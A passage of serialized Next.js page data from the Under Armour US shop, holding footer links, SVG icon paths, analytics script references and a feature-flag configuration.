next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"HelpCenterLink\"]\n34:[\"$\",\"div\",null,{\"className\":\"Footer-module-scss-module__hjBIFG__footer-live-chat--content\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"a\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"children\":\"Chat Now\"}],[\"$\",\"div\",null,{\"children\":\"Monday - Sunday\"}]]}]]}]\n35:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"$undefined\",\"children\":\"Live Chat\"}],\"$34\"]}]\n"])</script><script>self.__next_f.push([1,"36:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-customer-service\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 48 48\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"g\",null,{\"fill\":\"none\",\"fillRule\":\"evenodd\",\"children\":[\"$\",\"path\",null,{\"vectorEffect\":\"non-scaling-stroke\",\"d\":\"M42 6a3 3 0 0 1 3 3v24a3 3 0 0 1-3 3H21l-6.44 6.44a1.5 1.5 0 0 1-.912.431l-.148.008a1.5 1.5 0 0 1-1.5-1.5V36H6a3 3 0 0 1-3-3V9a3 3 0 0 1 3-3h36z\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\"}]}]}],\"Need Help?\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"aria-labelledby\":\"footer-customer-service-heading\",\"children\":[[\"$\",\"li\",\"chat-live-now\",{\"className\":\"Footer-module-scss-module__hjBIFG__footer-m-chat\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://help.underarmour.com/s/?openchat\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Live Chat Now\"}]}],[\"$\",\"li\",\"help-center\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3e\",null,{\"href\":\"https://help.underarmour.com/s/\",\"source\":\"footer\",\"target\":\"_self\",\"children\":\"Help Center\"}]}],[\"$\",\"li\",\"size-guide\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/size-guide/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Size Guide\"}]}],[\"$\",\"li\",\"shipping-and-delivery\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/shipping.html\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Shipping \u0026 Delivery\"}]}],[\"$\",\"li\",\"returns-and-exchanges\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/returnlabel/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Returns \u0026 Exchanges\"}]}],[\"$\",\"li\",\"store-locator\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/stores/locator/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Store Locator\"}]}],[\"$\",\"li\",\"order-tracking\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/track-order/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Order Tracking\"}]}],[\"$\",\"li\",\"gift-cards\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/gift-card-landing/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Gift Cards\"}]}],[\"$\",\"li\",\"sitemap\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/sitemap/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Sitemap\"}]}],[\"$\",\"li\",\"student-discount\",{\"className\":\"$undefined\",\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/en-us/t/unidays/\",\"target\":\"_self\",\"aria-label\":\"$undefined\",\"children\":\"Student Discount\"}]}]]}]]}],[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-customer-service-heading\",\"children\":\"Need Help?\"}],\"$36:props:children:0:props:children:1\"]}]]}]\n"])</script><script>self.__next_f.push([1,"3f:T4b4,M26.971 11.948c-.151.111-.331.24-.549.394-1.395.988-3.42 1.665-6.052 1.665h-.175c-2.63 0-4.657-.677-6.052-1.665-.216-.154-.396-.283-.548-.394.152-.114.332-.243.548-.396 1.395-.987 3.421-1.665 6.052-1.665h.175c2.633 0 4.659.678 6.052 1.665.218.153.398.282.55.396m13.6-8.147s-1.198-.915-4.987-2.307C32.258.274 29.75 0 29.75 0l.01 7.174c0 1.01-.275 1.932-1.046 2.983-2.826-1.03-5.5-1.664-8.42-1.664s-5.592.633-8.419 1.664c-.772-1.046-1.046-1.974-1.046-2.983L10.84 0S8.314.27 4.985 1.494C1.198 2.89 0 3.801 0 3.801c.157 3.256 3.008 6.15 7.498 8.147C3.004 13.942.153 16.83 0 20.094c0 0 1.198.914 4.985 2.307 3.327 1.22 5.838 1.494 5.838 1.494l-.012-7.175c0-1.01.277-1.932 1.046-2.982 2.827 1.03 5.498 1.662 8.419 1.662 2.92 0 5.593-.633 8.42-1.662.772 1.047 1.046 1.973 1.046 2.982l-.01 7.175s2.509-.272 5.836-1.494c3.789-1.395 4.987-2.307 4.987-2.307-.157-3.257-3.008-6.152-7.498-8.146C37.55 9.95 40.4 7.065 40.555 3.8M41.908 19.226c0 .17-.102.325-.26.39-.157.067-.339.031-.46-.09-.121-.12-.158-.302-.092-.46.065-.157.219-.26.39-.26.111 0 .219.043.298.122.08.079.124.186.124.298m.089 0c0-.207-.124-.394-.315-.473-.19-.08-.41-.037-.557.11-.146.145-.19.365-.112.556.08.191.266.316.473.316.281 0 .51-.228.51-.51"])</script><script>self.__next_f.push([1,"37:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-about\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"UALogo\",\"viewBox\":\"0 0 42 24\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"width\":21,\"height\":12,\"aria-hidden\":true,\"data-ua-logo\":true,\"data-testid\":\"ua-logo\",\"children\":[\"$\",\"g\",null,{\"fill\":\"currentcolor\",\"data-testid\":\"fill-element\",\"children\":[[\"$\",\"path\",null,{\"d\":\"$3f\"}],[\"$\",\"path\",null,{\"d\":\"M41.589 19.473h.092l-.148-.21c.034-.003.066-.019.088-.045.022-.027.032-.06.029-.095 0-.08-.044-.134-.157-.134h-.175v.484h.082v-.207h.044l.145.207zm-.196-.422h.077c.066 0 .094.023.094.075 0 .053-.024.079-.094.079h-.077v-.154z\"}]]}]}],\"About Under Armour\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"about\",\"aria-labelledby\":\"footer-about-heading\",\"children\":[[\"$\",\"li\",\"affiliates\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/ua-affiliate-program/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Affiliates\"}]}],[\"$\",\"li\",\"about-us-our-story\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"About Us/Our Story\"}]}],[\"$\",\"li\",\"ua-rewards\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/rewards.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Rewards\"}]}],[\"$\",\"li\",\"careers\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://careers.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Careers\"}]}],[\"$\",\"li\",\"ua-community\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/Purpose.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Community\"}]}],[\"$\",\"li\",\"investor-relations\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/investors/resources.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Investor Relations\"}]}],[\"$\",\"li\",\"product-recalls\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://productsafety.underarmour.com/\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Product Recalls\"}]}],[\"$\",\"li\",\"corporate-sales\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"/t/corporate-sales.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Corporate Sales\"}]}],\"$L40\",\"$L41\",\"$L42\",\"$L43\"]}]]}],\"$L44\"]}]\n"])</script><script>self.__next_f.push([1,"45:T8de,"])</script><script>self.__next_f.push([1,"M15.1824 4.37784L15.1825 4.37808C15.3345 4.94539 15.4169 5.85979 15.4589 6.6683C15.4794 7.06507 15.4897 7.42395 15.4949 7.68368C15.4974 7.81343 15.4987 7.91815 15.4994 7.99015L15.4999 8.07257L15.5 8.09352L15.5 8.09862L15.5 8.09978V8.09997V8.10001V8.10022L15.5 8.10138L15.5 8.10648L15.4999 8.12743L15.4994 8.20985C15.4987 8.28185 15.4974 8.38657 15.4949 8.51632C15.4897 8.77605 15.4794 9.13493 15.4589 9.5317C15.4169 10.3402 15.3345 11.2546 15.1825 11.8219L15.1824 11.8222C15.0448 12.3368 14.6413 12.7417 14.121 12.883C13.8598 12.9526 13.3579 13.0131 12.7101 13.0603C12.0757 13.1066 11.3414 13.1377 10.6415 13.1584C9.94245 13.1792 9.28169 13.1896 8.79545 13.1948C8.55243 13.1974 8.35324 13.1987 8.21494 13.1994L8.05535 13.1999L8.01384 13.2L8.00336 13.2L8.00078 13.2H8.00016H8.00002L8 13.7L7.99998 13.2H7.99984H7.99922L7.99664 13.2L7.98616 13.2L7.94465 13.1999L7.78506 13.1994C7.64676 13.1987 7.44757 13.1974 7.20455 13.1948C6.71831 13.1896 6.05755 13.1792 5.35848 13.1584C4.65861 13.1377 3.92435 13.1066 3.28988 13.0603C2.64213 13.0131 2.14016 12.9526 1.87896 12.883C1.35866 12.7417 0.955212 12.3368 0.817566 11.8222L0.817501 11.8219C0.665456 11.2546 0.583054 10.3402 0.541148 9.5317C0.520583 9.13493 0.51028 8.77605 0.505129 8.51632C0.502555 8.38657 0.501273 8.28185 0.500634 8.20985L0.500077 8.12743L0.500009 8.10648L0.500001 8.10138L0.5 8.10022L0.5 8.10003V8.10001V8.09999V8.09997L0.5 8.09978L0.500001 8.09862L0.500009 8.09352L0.500077 8.07257L0.500634 7.99015C0.501273 7.91815 0.502555 7.81343 0.505129 7.68368C0.51028 7.42395 0.520583 7.06507 0.541148 6.6683C0.583054 5.85979 0.665456 4.94539 0.817501 4.37808L0.817566 4.37784C0.955213 3.86322 1.35867 3.45827 1.87898 3.31703C2.14018 3.2474 2.64214 3.18688 3.28988 3.13966C3.92435 3.09341 4.65861 3.06234 5.35848 3.04155C6.05755 3.02079 6.71831 3.01039 7.20455 3.00519C7.44757 3.00259 7.64676 3.0013 7.78506 3.00065L7.94465 3.00008L7.98616 3.00001L7.99664 3L7.99922 3L7.99984 3H7.99998L8 2.5L8.00002 3H8.00016L8.00078 3L8.00336 3L8.01384 3.00001L8.05535 3.00008L8.21494 3.00065C8.35324 3.0013 8.55243 3.00259 8.79545 3.00519C9.28169 3.01039 9.94245 3.02079 10.6415 3.04155C11.3414 3.06234 12.0757 3.09341 12.7101 3.13966C13.3579 3.18689 13.8599 3.24741 14.121 3.31704C14.6413 3.45829 15.0448 3.86323 15.1824 4.37784Z"])</script><script>self.__next_f.push([1,"38:[\"$\",\"div\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section Footer-module-scss-module__hjBIFG__footer-socials\",\"children\":[[\"$\",\"details\",null,{\"children\":[[\"$\",\"summary\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":24,\"height\":24,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],\"UA Social\",[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"data-caret-icon\":true,\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[\"$\",\"path\",null,{\"d\":\"M1 11.5L7.98939 4.51061C7.99525 4.50475 8.00475 4.50475 8.01061 4.51061L15 11.5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"vectorEffect\":\"non-scaling-stroke\"}]}]]}],[\"$\",\"ul\",null,{\"data-section\":\"socials\",\"aria-labelledby\":\"footer-socials-heading\",\"children\":[[\"$\",\"li\",\"instagram\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"rect\",null,{\"x\":\"0.5\",\"y\":\"0.5\",\"width\":\"15\",\"height\":\"15\",\"rx\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"3.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"4\",\"r\":\"1\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.instagram.com/underarmour/\",\"target\":\"_blank\",\"children\":\"Instagram\"}]]}],[\"$\",\"li\",\"facebook\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M10.9194 10.168L11.252 8H9.17188V6.59375C9.17188 6.00063 9.4625 5.42188 10.3941 5.42188H11.3398V3.57617C11.3398 3.57617 10.4816 3.42969 9.66099 3.42969C7.94785 3.42969 6.82812 4.46797 6.82812 6.34766V8H4.92383V10.168H6.82812V15.4089C7.60465 15.5304 8.39535 15.5304 9.17188 15.4089V10.168H10.9194Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://www.facebook.com/UnderArmour/\",\"target\":\"_blank\",\"children\":\"Facebook\"}]]}],[\"$\",\"li\",\"x\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"circle\",null,{\"cx\":\"8\",\"cy\":\"8\",\"r\":\"7.5\",\"stroke\":\"currentColor\",\"vectorEffect\":\"non-scaling-stroke\"}],[\"$\",\"path\",null,{\"d\":\"M3.40893 3.77148L6.97363 8.53882L3.38672 12.415H4.19422L7.33486 9.02152L9.87218 12.415H12.6196L8.85454 7.37949L12.1934 3.77148H11.3859L8.49385 6.8968L6.15692 3.77148H3.40946H3.40893ZM4.59607 4.36632H5.85796L11.4314 11.8202H10.1695L4.59607 4.36632Z\",\"fill\":\"currentColor\"}]]}],[\"$\",\"a\",null,{\"href\":\"https://x.com/UnderArmour\",\"target\":\"_blank\",\"children\":\"X\"}]]}],[\"$\",\"li\",\"youtube\",{\"className\":\"Footer-module-scss-module__hjBIFG__socials-items\",\"children\":[[\"$\",\"svg\",null,{\"viewBox\":\"0 0 16 16\",\"fill\":\"none\",\"xmlns\":\"http://www.w3.org/2000/svg\",\"role\":\"img\",\"aria-hidden\":true,\"width\":16,\"height\":16,\"color\":\"currentColor\",\"className\":\"$undefined\",\"strokeWidth\":0.9375,\"children\":[[\"$\",\"path\",null,{\"d\":\"$45\",\"stroke\":\"currentColor\",\"strokeWidth\":\"1\"}],\"$L46\"]}],\"$L47\"]}]]}]]}],\"$L48\"]}]\n"])</script><script>self.__next_f.push([1,"40:[\"$\",\"li\",\"ua-newsroom\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://about.underarmour.com/en/stories.html\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"UA Newsroom\"}]}]\n41:[\"$\",\"li\",\"do-not-sell-my-personal-information\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://privacy.underarmour.com/s/article/Privacy-Rights-Request-Form?language=en_US\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Do Not Sell or Share My Personal Information\"}]}]\n42:[\"$\",\"li\",\"innovation-idea-house\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://underarmourprd.service-now.com/innovationideahouse\",\"target\":\"_blank\",\"aria-label\":\"$undefined\",\"children\":\"Innovation Idea House\"}]}]\n43:[\"$\",\"li\",\"ua-blog\",{\"children\":[\"$\",\"$L3d\",null,{\"href\":\"https://www.underarmour.com/en-us/t/playbooks/\",\"target\":\"_blank\",\"aria-label\":\"Under Armour Blog\",\"children\":\"UA Blog\"}]}]\n44:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-about-heading\",\"children\":\"About Under Armour\"}],\"$37:props:children:0:props:children:1\"]}]\n46:[\"$\",\"path\",null,{\"fillRule\":\"evenodd\",\"clipRule\":\"evenodd\",\"d\":\"M6.4668 10.466V6.03394L10.3873 8.24994L6.4668 10.466Z\",\"fill\":\"currentColor\"}]\n47:[\"$\",\"a\",null,{\"href\":\"https://www.youtube.com/user/underarmour\",\"target\":\"_blank\",\"children\":\"Youtube\"}]\n48:[\"$\",\"div\",null,{\"data-desktop-only\":true,\"children\":[[\"$\",\"h2\",null,{\"className\":\"FooterLinksSection-module-scss-module__7odToG__footer-links-section__heading\",\"id\":\"footer-socials-heading\",\"children\":\"UA Social\"}],\"$38:props:children:0:props:children:1\"]}]\n"])</script><script>self.__next_f.push([1,"49:I[479520,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\",\"/_next/static/chunks/e91465ae12094d4b.js\",\"/_next/static/chunks/46fe1a5d72ab4a1a.js\",\"/_next/static/chunks/9be5137a2fe7d75b.js\",\"/_next/static/chunks/14351f9f70b9929e.js\",\"/_next/static/chunks/e8a53b9b0a6a06d3.js\",\"/_next/static/chunks/dc34281f67d7f27c.js\",\"/_next/static/chunks/eed0a212965a0efd.js\",\"/_next/static/chunks/4433799b7aeaf1d9.js\"],\"\"]\n4a:I[460195,[\"/_next/static/chunks/e9d4acd1f2d84453.js\",\"/_next/static/chunks/85a8854e9064a8f8.js\",\"/_next/static/chunks/0e80f79f16e8da9b.js\",\"/_next/static/chunks/2f5ead762234c9d7.js\",\"/_next/static/chunks/6943963b13a6a90d.js\",\"/_next/static/chunks/2de1f0ce8c766d09.js\",\"/_next/static/chunks/10f1d51a3e14ce22.js\",\"/_next/static/chunks/5ae72485cd324041.js\",\"/_next/static/chunks/486ea96158785dda.js\",\"/_next/static/chunks/50ef248b5a6148ff.js\",\"/_next/static/chunks/7ab4e00c3c54c0f8.js\",\"/_next/static/chunks/0972c70c9ec314fb.js\",\"/_next/static/chunks/2477afd598d71547.js\",\"/_next/static/chunks/bc866b64f6c99156.js\",\"/_next/static/chunks/ca85895d8bb31bd7.js\",\"/_next/static/chunks/b8491dc5bb806d00.js\"],\"FrontendConfigurationProvider\"]\n:HL[\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"image\",{\"fetchPriority\":\"low\",\"media\":\"(min-width: 1024px)\"}]\n"])</script><script>self.__next_f.push([1,"4:[\"$\",\"html\",null,{\"lang\":\"en\",\"translate\":\"no\",\"children\":[\"$\",\"body\",null,{\"className\":\"neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate\",\"translate\":\"no\",\"children\":[false,[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://tags.tiqcdn.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://rum.browser-intake-datadoghq.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://ac.cnstrc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://underarmour.scene7.com\"}],[\"$\",\"link\",null,{\"rel\":\"preconnect\",\"href\":\"https://consent.trustarc.com\"}],[\"$\",\"link\",null,{\"rel\":\"preload\",\"fetchPriority\":\"low\",\"href\":\"https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png\",\"as\":\"image\",\"media\":\"(min-width: 1024px)\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js\"}],[\"$\",\"$L49\",null,{\"strategy\":\"afterInteractive\",\"src\":\"https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js\"}],[\"$\",\"$L4a\",null,{\"config\":{\"locale\":\"en-us\",\"flagsState\":{\"api\":\"https://flagsmith.shop.underarmour.com/api/v1/\",\"flags\":{\"haspdpremovedefaultsizing\":{\"id\":154857,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedbuypanel\":{\"id\":154858,\"enabled\":true,\"value\":\"\"},\"hasidmeaccordion\":{\"id\":154859,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductdetails\":{\"id\":154860,\"enabled\":true,\"value\":\"\"},\"haspdpenhancedproductrecs\":{\"id\":154870,\"enabled\":true,\"value\":\"\"},\"hasreturnsandexchangesreflow\":{\"id\":154871,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicecustomui\":{\"id\":154872,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoicehostedui\":{\"id\":154873,\"enabled\":false,\"value\":\"\"},\"hascartmcpproductrecs\":{\"id\":154874,\"enabled\":true,\"value\":\"\"},\"hassharedbasketenabled\":{\"id\":154875,\"enabled\":false,\"value\":\"\"},\"isordersearchenabled\":{\"id\":154876,\"enabled\":false,\"value\":\"\"},\"haszerostatesearchenabled\":{\"id\":154877,\"enabled\":true,\"value\":\"\"},\"haspdppaypaylbuynowpaylater\":{\"id\":154880,\"enabled\":true,\"value\":\"\"},\"hascartedititemratingsummary\":{\"id\":154881,\"enabled\":false,\"value\":\"\"},\"isqualtricsenabled\":{\"id\":154882,\"enabled\":true,\"value\":\"\"},\"isqatbhotspots\":{\"id\":154883,\"enabled\":true,\"value\":\"\"},\"isenhancedplpenabled\":{\"id\":154884,\"enabled\":true,\"value\":\"\"},\"isqualtricspostpurchasesurveyenabled\":{\"id\":154886,\"enabled\":true,\"value\":\"\"},\"haspdpbazaarvoiceaireviewsummaries\":{\"id\":154887,\"enabled\":true,\"value\":\"\"},\"haspdpadreczone\":{\"id\":154888,\"enabled\":true,\"value\":\"\"},\"hasaddtobagproductrecs\":{\"id\":154889,\"enabled\":false,\"value\":\"\"},\"showrecentlyviewedrecommendations\":{\"id\":154890,\"enabled\":false,\"value\":\"\"},\"issmsmarketingmodalenabled\":{\"id\":154891,\"enabled\":true,\"value\":\"\"},\"issmsmarketingcheckoutenabled\":{\"id\":154892,\"enabled\":true,\"value\":\"\"},\"uacmsplpenabled\":{\"id\":154893,\"enabled\":true,\"value\":\"\"},\"uacmshomepageenabled\":{\"id\":154895,\"enabled\":true,\"value\":\"\"},\"uacmsenabled\":{\"id\":154896,\"enabled\":true,\"value\":\"\"},\"uacmspdpenabled\":{\"id\":154894,\"enabled\":false,\"value\":\"\"},\"isreleasecalendarenabled\":{\"id\":154897,\"enabled\":false,\"value\":\"\"},\"isexternalcheckoutenabled\":{\"id\":154898,\"enabled\":true,\"value\":\"\"},\"haspdprecentlyviewedrecs\":{\"id\":154899,\"enabled\":true,\"value\":\"\"},\